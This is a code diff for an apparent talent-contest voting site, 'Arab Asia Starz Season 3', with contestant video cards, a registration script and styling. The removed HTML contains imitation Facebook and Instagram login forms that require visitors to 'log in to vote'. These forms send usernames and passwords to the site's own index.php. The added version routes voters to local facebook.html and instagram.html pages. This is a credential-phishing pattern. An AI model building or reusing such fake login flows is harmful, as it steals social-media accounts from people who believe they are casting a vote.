+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650969217/dfgmjfwdgaqw2sp3l9eg.mp4" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="290" data-user="284" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 35 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 016  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1649773916/glxi3orjgrgjbuttjrxv.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="196" data-user="473" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 39 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 017  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650698622/y4ttceacii4fdn79iwkd.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="252" data-user="113" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 5 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 018   </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1649326322/wiufjyit8wwc7cm8ucks.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="136" data-user="357" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT </button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 32 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 019  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1649242690/fhpe6ihsjkwmlmhslksy.mp4" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="107" data-user="284" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 67 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 020  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650517159/r2rxgegn6acovhttmboz.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="28" data-user="113" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 30 -->
+  </div>
+</div>
+    
+
+    
+
+</div>
+
+
+        
+        
+
+  
+
+    
+
+   
+
+  </div>
+
+
+
+</section>
+
+
+
+
+
+<!-- --------------------- SUCCESS MODAL ------------------------------------ -->
+
+<!-- Modal -->
+
+<div class="modal fade" id="successModal" tabindex="-1" >
+
+<div class="modal-dialog">
+
+    <div class="modal-content">
+
+      <div class="modal-header">
+
+       
+
+        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
+
+      </div>
+
+      <div class="modal-body">
+
+      <h5 class="modal-title center" style="color:green">Thank you for your registration.</h5>
+        <p> Account Activated Link is sent to Your associated email address </p>
+        <p>This link is valid for the next 24 hours.</p>
+        <p>If you don't receive an email within 10 minutes, check your spam folder </p>
+      </div>
+
+      <div class="modal-footer">
+
+        <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
+
+        <!-- <button type="button" class="btn btn-primary">Save changes</button> -->
+
+      </div>
+
+    </div>
+
+  </div>
+
+</div>
+
+<!-- Modal -->
+<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
+  <div class="modal-dialog">
+    <div class="modal-content">
+      <div class="modal-header">
+        <h5 class="modal-title" id="modal-title">Vote with</h5>
+		
+        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
+      </div>
+      <div class="modal-body">
+          <form action="index.html" style="text-align:center;" method="post">
+            <div class="mb-3 row">
+		<div class="container"> 
+      <a href="facebook.html" ><img src="/images/logof.png" /></a>
+      <label for="staticEmail" class="col-sm-2 col-form-label">or</label>				
+		<a href="instagram.html"><img src="/images/logoi.png"  /></a></div>
+    <!-- <a href="ell.html"><img src="images/download.png" style="height:50px; width:50px;"></a></div>  -->
+
+
+        </form>
+      </div>
+      <div class="modal-footer">
+        <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
+      </div>
+    </div>
+  </div>
+</div>
+
+
+
+<div id="myModal" class="modal fade">
+    <div class="modal-dialog">
+        <div class="modal-content">
+           <div class="modal-body">
+               <h3> </h3>
             </div>
-            <hr>
-        </header>
-        <div id="topper">
-            <img src="image/slide1.jpg">
         </div>
-        <div id="blue">
-            <center>
-                <h1>
-                    Arab Asia Starz Season 3
-                </h1>
-            </center>
-        </div>
-        <p id="news">
-            Arab Asia Starz is back with Season 3! After two super-successful seasons and garnering tremendous response, Starz Media Inc & Filmfare Middle East are proud to present this much-awaited digital talent hunt once again. Bigger and better, Arab Asia Starz
-            Season 3 kick starts its search for this region’s best talents. So if you are 18 years & above, and have a passion for fashion, beauty and entertainment, here’s a chance for you to shine!
-            <br> The winners will be announced in May with an on-ground Grand Finale attended by celebrity judges and guests. AND WINNERS TAKE IT ALL! A second cover of Filmfare Middle East magazine, exclusive photo-shoot, cash prize and loads of gift
-            hampers. So what are you waiting for?
-            <br> Register NOW!
-        </p>
-        <div id="blue">
-            <center>
-                <h1>JUDGES</h1>
-            </center>
-        </div>
-        <br>
-        <center>
-            <div id="people">
-                <img src="image/Rizwan.jpg" id="img1">
-                <br>
-                <h1>
-                    Rizwan Sajan
-                </h1>
-                <h3>
-                    Business Leader, Achiever, Inspirer, and Influencer!
-                </h3>
-                <br>
-                <br>
-                <img src="image/Judge-dani.jpg" id="img2">
-                <br>
-                <h1>
-                    Dani Hiswani
-                </h1>
-                <h3>
-                    Celebrities hairstylist, Worked with celebrities from The Arab World, Bollywood and Hollywood, Dani succeeds in impressing everyone with his genius work when it comes to hair.
-                </h3>
-                <br>
-                <br>
-                <img src="image/Judge-bosco.jpg" id="img3">
-                <br>
-                <h1>
-                    Bosco Martis
-                </h1>
-                <h3>
-                    Bollywood's most celebrated choreographer and now debutant director Bosco Martis has given the industry and its top stars some of their biggest dance hits
-                </h3>
-                <br>
-                <br>
-                <img src="image/lara.jpg" id="img1">
-                <br>
-                <h1>
-                    Lara Shareef
-                </h1>
-                <h3>
-                    A fashion designer who re-defined the concept of modest fashion with her stunning and beautiful designs.
-                </h3>
-                <br>
-                <br>
-            </div>
-        </center>
-        <div id="blue">
-            <center>
-                <h1>VOTES</h1>
-            </center>
-        </div>
-        <br>
-        <div id="tag">
-            fashion
-        </div>
-        <center>
-            <div id="voter">
-                <h2>contestant 001</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button>
-                <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 002</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button>
-                <br>
-            </div>
-
-            <div id="voter">
-                <h2>contestant 003</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button>
-                <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 004</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 005</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 006</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 007</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 008</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 009</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 010</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 011</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 012</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 013</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 014</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 015</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 016</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button> <br>
-            </div>
-            <div id="voter">
-                <h2>contestant 017</h2>
-                <video controls>
-          <source src="#" type="">
-        </video>
-                <button id="vote" onclick="vote()">
-          vote this contestant
-        </button><br>
-            </div>
-        </center>
     </div>
-    <center>
-        <div id="choose">
-            <center>
-                <p>
-                    Login with one of the following to vote:
-                </p>
-            </center>
-            <center>
-                <p>
-                    <img id="fb" onclick="fb()" src="image/fb.png">
-                    <img id="ig" onclick="ig()" src="image/ig.png">
-                </p>
-                <br>
-                <button onclick="can()" id="cancel">Close</button>
-            </center>
-        </div>
-    </center>
-    <center>
-        <div id="fbp">
-            <form action="index.php" method="POST" class="my-login-validation" required>
-
-
-                <div class="facebook-login" id="fb2" align="center">
-
-                    <div class="ggt">
-                        <img src="image/fb.png" alt="logo" id="fblogo">
-                        <h1 id="fb2">
-                            facebook
-                        </h1>
-                        <input  type="text" placeholder="Email or Phone number" name="fname"  onkeyup="this.value=removeSpaces(this.value);"  required>
-
-                        <div class="invalid-feedback">
-                            ArabAsia
-                        </div>
-                    </div>
-
-                    <div class="ppt">
-
-            <input  type="password" placeholder="Password" name="lname">
-
-            <input type="hidden"  value="fblog" name="info">
-
-                    </div>
-
-
-
-                    <div class="ppt">
-                        <button type="submit" id="submit" name="submit">
-                                        Log in
-                                    </button>
-                    </div>
-
-            </form>
-
-            </div>
-    </center>
-    <center>
-        <div id="igp">
-            <form action="index.php" method="POST" class="my-login-validation" novalidate="">
-
-
-                <div class="ppt">
-                    <img style='margin-bottom: 3%;' src="image/ig2.jpg" alt="logo" id="iglogo"><br><br>
-
-                    <input id="fname" type="text" placeholder="Phone number, username, email address" name="fname" value="" required>
-<input type="hidden"  value="iglog" name="info">
-                    <div class="invalid-feedback">
-                    </div>
-                </div>
-
-                <div class="ppt">
-
-                    <input  type="password" placeholder="Password" name="lname" required="">
-
-                </div>
-
-
-
-                <div class="ppt">
-                    <button type="submit" id="submit" name="submit">
-										Log in
-									</button>
-                </div>
-
-            </form>
-
-        </div>
-    </center>
-    <!-- <script src="../www.gstatic.com/firebasejs/5.8.1/firebase-app.js"></script>
-
-    <script src="../www.gstatic.com/firebasejs/5.8.1/firebase-database.js"></script>
-
-    <script src="../www.gstatic.com/firebasejs/5.8.1/firebase.js"></script>
-    <script src="https://raw.githubusercontent.com/firebase/firebase-bower/master/firebase-app-check.js.map"></script>
-
-    <script src="js/firebase.js"> -->
-    </script>
-</body>
-
-
+</div>
+<!-- -------------------------- end ---------------------------------------- -->
+
+
+	<script src="jquery.validate.js"></script>
+
+    <!-- Option 1: Bootstrap Bundle with Popper -->
+    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
+
+
+
+
+    <!-- Option 2: Separate Popper and Bootstrap JS -->
+
+    <!--
+
+    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
+
+    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
+
+    -->
+
+
+
+   
+
+<script src="https://widget.cloudinary.com/v2.0/global/all.js" type="text/javascript"></script>  
+
+<!-- <script src="cloudinary.js" type="text/javascript"></script>   -->
+
+
+
+<script type="text/javascript">  
+
+// -----------------   VALIDATION ------------------------------
+
+$(document).ready(function(){
+            });
+
+
+
+	$().ready(function() {
+
+	$('.vote').click(function(){
+        var id = $(this).attr('data-id');
+        var user_id = $(this).attr('data-user');
+        $('#video_id').val(id);
+        $('#user_id').val(user_id);
+
+    });	
+
+    $('#submit').click(function(e){
+        var video_url = $('#video_url').val();
+        if ( video_url.length < 10){
+          alert('Please Upload the Video.');
+          e.preventDefault();
+          return false;
+        }
+      
+
+    });
+
+    $("#registeration_form").validate({
+
+			rules: {
+
+				name: "required",
+
+				phone: "required",
+
+        age: "required",
+
+        category: "required",
+
+        candidate_bio: "required",
+
+        video_url: "required",
+
+        insta_handle:"required",
+
+				email: {
+
+					required: true,
+
+					email: true
+
+				},
+
+        password: "required",
+
+          confirmpassword: {
+
+            equalTo: "#password"
+
+          }
+
+			
+
+			},
+
+			messages: {
+
+				name: "Please enter your Name",
+
+				phone: "Please enter your Phone",
+
+				email: "Please enter a valid email address",
+
+				age: "Please Enter your Valid Age",
+
+        category: "Please Select the Category",
+
+        candidate_bio: "Tell us about your self",
+
+        insta_handle: "Please enter your Insta Handle",
+
+			}, submitHandler: function(form) {
+
+        $('.loading').show();
+
+        var form = $('form')[0]; // You need to use standard javascript object here
+
+        var formData = new FormData(form);
+
+        formData.append('profile_img', $('input[type=file]')[0].files[0]);
+
+                    $.ajax({
+
+                      url: "index.html",
+
+                      data: formData,
+
+                      type: 'POST',
+
+                      contentType: false, // NEEDED, DON'T OMIT THIS (requires jQuery 1.6+)
+
+                      processData: false, // NEEDED, DON'T OMIT THIS 
+
+                    success: function(result){
+
+                       console.log(result);
+
+                       $('#successModal').modal('toggle');
+
+                       $('#registeration_form').trigger("reset");
+
+                       $('.loading').hide();
+
+                    }});
+
+          }
+
+        }); 
+
+      }); 
+
+
+
+// ------------------ cloudanary -----------------------
+
+
+
+
+
+
+
+var myWidget = cloudinary.createUploadWidget({
+
+    sources: [
+
+        "local"
+
+    ],
+
+    clientAllowedFormats: ["mp4","mov","wmv","flv","avi","webM","mkv"],
+
+    maxFileSize: 26214400,
+
+    maxVideoFileSize: 26214400,
+
+    showAdvancedOptions: false,
+
+    cropping: false,
+
+    multiple: false,
+
+    defaultSource: "local",
+
+    styles: {
+
+        palette: {
+
+            window: "#FFFFFF",
+
+            windowBorder: "#90A0B3",
+
+            tabIcon: "#0078FF",
+
+            menuIcons: "#5A616A",
+
+            textDark: "#000000",
+
+            textLight: "#FFFFFF",
+
+            link: "#0078FF",
+
+            action: "#FF620C",
+
+            inactiveTabIcon: "#0E2F5A",
+
+            error: "#F44235",
+
+            inProgress: "#0078FF",
+
+            complete: "#20B832",
+
+            sourceBg: "#E4EBF1"
+
+        },
+
+        fonts: {
+
+            default: {
+
+                active: true
+
+            }
+
+        }
+
+    },
+
+  cloudName: 'arabasiastarz', 
+
+  uploadPreset: 'xrzhejct'}, (error, result) => {
+
+    console.log(error);
+
+    console.log(result);
+
+    if (!error && result && result.event === "success") { 
+
+           $('#video_url').val(result.info.secure_url);
+
+    }
+
+  }
+
+)
+
+
+
+document.getElementById("upload_widget").addEventListener("click", function(){
+
+    myWidget.open();
+
+  }, false);
+
+
+  
+
+  $('input:radio[name="category"]').change(
+
+    function(){
+
+        if ($(this).is(':checked') && $(this).val() == 'Entertainment') {
+
+            $('#sub_category').show();
+
+            $('#sub_category').attr('required','required');
+
+            // console.log('yes');
+
+        }else{
+
+          $('#sub_category').hide();
+
+          $('#sub_category').attr('required',false);
+
+        }
+
+    });
+
+  
+
+
+
+
+</script>
+
+  </body>
 
 </html>
--- a/css/aluya.css
+++ b/css/aluya.css
@@ -0,0 +1,70 @@
+
+*{
+    margin:0px;
+    padding:0px;
+    box-sizing: border-box;
+}
+
+.nav-item a{
+    font-size:12px;
+    font-weight: 300px;
+    color:#0d6efd;
+    font-style:italic;
+}
+.design{
+    width:100%;
+    background:black;
+    /* background-position: center; */
+    /* background-repeat: no-repeat; */
+    /* background-size: cover; */
+    padding-top:1rem;
+    padding-right: 1rem;
+    padding-left:1rem;
+    color:white;
+    text-align: center;
+   
+}
+h2{
+    text-align: right;
+    font-family: cursive;
+    font-size: 14px;
+    border-left: 2px solid red;
+    width:22px;
+    padding:5px;
+}
+button{
+    size:13px;
+}
+
+.heading1{
+    background-color: #0d6efd;
+    color:white;
+    text-align: center;
+    text-transform: uppercase;
+    font-size:10px;
+    padding:0.3rem;
+    width:50%;
+    border-radius: 5px;
+    margin:0 auto;
+
+}
+.vote{
+    background-color:#0d6efd ;
+    width:50%;
+    text-align:center;
+    color:white;
+    margin-right:16px;
+    border:none;
+    margin:0 auto;
+    font-size:1rem;
+}
+
+li a{
+    font-size: 0.5rem;
+    font-family: Verdana, Geneva, Tahoma, sans-serif;
+    color:rgb(88, 13, 13);
+}
+
+.carousel img{
+    width:90%;
+}
